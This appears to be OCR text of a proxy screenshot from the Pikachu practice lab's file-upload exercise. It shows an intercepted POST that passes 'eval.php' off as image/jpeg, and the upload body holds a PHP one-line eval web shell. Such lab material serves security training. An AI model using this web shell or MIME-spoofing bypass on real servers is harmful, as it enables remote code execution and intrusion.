 unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
浏览... eval.php
开始上传
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------219
Content-Length: 386
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/pikachu/vul/unsafeupload/servercheck.php
Cookie: PHPSESSID=3fh7b926l083a5c5dck66nh786
Upgrade-Insecure-Requests: 1
-----------------------------219779142132413418833366​01642
Content-Disposition: form-data; name="uploadfile"; filename="eval.php"
Content-Type: image/jpeg
<?php @eval($_POST[x]);?>
-----------------------------21977914213241341883336601642
Content-Disposition: form-data; name="submit"